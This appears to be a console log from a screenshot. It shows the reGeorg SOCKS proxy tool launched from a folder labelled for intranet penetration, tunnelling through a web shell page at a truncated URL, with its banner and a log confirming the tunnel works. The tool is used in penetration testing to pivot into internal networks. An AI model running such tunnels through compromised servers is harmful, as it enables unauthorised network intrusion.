 Python 2.7.18 (v2.7.18:8d21aa21f2, Apr 20 2020, 13:25:05) [MSC v.1500 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>>
^C
F:\TOOLS\内网渗透\内网穿透\reGeorg>python reGeorgSocksProxy.py -l 127.0.0.1 -p 9999 -u http://a
G.php
[1m
[1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[0m
[[1m[1;37mINFO[0m [0m] Log Level set to [INFO]
[[1m[1;37mINFO[0m [0m] Starting socks server [127.0.0.1:9999], tunnel at [http://afsgr16
[[1m[1;37mINFO[0m [0m] Checking if Georg is ready
[[1m[1;37mINFO[0m [0m] Georg says, 'All seems fine'